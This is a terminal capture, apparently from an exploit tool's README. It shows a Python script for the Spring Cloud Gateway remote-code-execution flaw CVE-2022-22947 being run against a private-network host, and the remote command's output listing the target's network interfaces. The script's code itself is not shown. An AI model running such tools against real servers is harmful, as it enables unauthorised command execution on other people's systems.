 root at k3rwin in ~/tools/spring-cloud-gateway-rce (master●)
$ python3 spring-cloud-gateway-rce.py -u "http://192.168.50.111:8080/" -c "ip add"
CVE-2022-22947
CVE-2022-22947 Spring Cloud Gateway RCE
By:K3rwin
[+]命令执行成功，执行结果如下：
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: tunl0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen 1000
link/ipip 0.0.0.0 brd 0.0.0.0
3: sit0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen 1000
link/sit 0.0.0.0 brd 0.0.0.0
9: eth0@if10: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:12:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.18.0.2/16 brd 172.18.255.255 scope global eth0
valid_lft forever preferred_lft forever